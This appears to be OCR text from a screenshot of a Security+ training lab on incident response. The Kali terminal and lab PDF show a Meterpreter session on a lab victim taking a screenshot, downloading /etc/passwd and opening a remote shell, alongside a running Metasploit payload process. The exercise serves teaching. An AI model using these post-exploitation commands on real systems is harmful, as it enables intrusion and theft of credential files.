 NETLAB+
Concentratio
Logout Failed
[in-class] NDG S
DVWA Staging S
SQLMAP_DVWA
SQL INJECTION-
Foxy Proxy - Ses
https://openlab.bayict.cabrillo.edu/lab.cgi
NDG
Home
Reservation
mtsac15
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 74423 > Lab 18: Incident Response Procedures
Time Remaining
0 38
hrs. min.
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Applications Places
Sat Nov 23, 1:41 PM
root
Computer
root@Kali-Attacker: ~
File Edit View Search Terminal Help
dent /usr/lib/firefox/plugin-container /usr/java/jre1.7.0/lib/i386/libnpjp2.so
-greomni /usr/lib/firefox/omni.ja -appomni /usr/lib/firefox/browser/omni.ja -ap
pdir /usr/lib/firefox/browser 2876 true plugin
2942 /usr/java/jre1.7.0/bin/java stu
dent /usr/java/jre1.7.0/bin/java -D__jvm_launched=722940217 -D__applet_launche
d=722922119 -Xbootclasspath/a:/usr/java/jre1.7.0/lib/deploy.jar:/usr/java/jre1.7
.0/lib/javaws.jar:/usr/java/jre1.7.0/lib/plugin.jar -Djava.class.path=/usr/java/
jre1.7.0/classes -Dsun.awt.warmup=true sun.plugin2.main.client.PluginMain write_
pipe_name=/tmp/.com.sun.deploy.net.socket.2928.4240776168786593252.AF_UNIX
2997 /usr/java/jre1.7.0/bin/java stu
dent /usr/java/jre1.7.0/bin/java -classpath /tmp/~spawn6810142887854533601.tmp
.dir metasploit.Payload
3027 /bin/sh stu
dent /bin/sh -c ps ax -w -o pid=,user=,command= 2>/dev/null
3029 ps stu
dent ps ax -w -o pid=,user=,command=
meterpreter > screenshot
Screenshot saved to: /usr/share/setoolkit/keXxPpfW.jpeg
meterpreter > download /etc/passwd
[*] downloading: /etc/passwd -> passwd
[*] downloaded : /etc/passwd -> passwd
meterpreter >
root@Kali-Attacker: ~
NDG_Sec_Plus_Lab_18.p
file:///C:/Users/ciss29/AppData/Local/Temp/NDG_Sec_Plus_Lab_18.pdf
14 of 19
Contents
Fit to page
Page view
Read aloud
Add notes
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 13
Lab 18: Incident Response Procedures
NDG
9. Type download /etc/passwd to grab the passwd file. Press Enter.
meterpreter > download /etc/passwd
meterpreter > download /etc/passwd
[*] downloading: /etc/passwd -> passwd
[*] downloaded : /etc/passwd -> passwd
meterpreter >
10. Type shell into the meterpreter prompt and press Enter.
meterpreter > shell
meterpreter > shell
Process 1 created.
Channel 2 created.
11. Notice no prompt is shown. Proceed to type pwd and press the Enter key to confirm
you have shell access.
pwd
*Untitled - Notepad
File Edit Format View Help
Lab 18: Incident Response Procedures
screenshots
1.1.18
1.2.5
1.2.6
1.2.7
1.2.8
1.2.9
1.2.11
2.1.14
3.1.3
3.1.4
Type here to search
10:43 AM
11/23/2019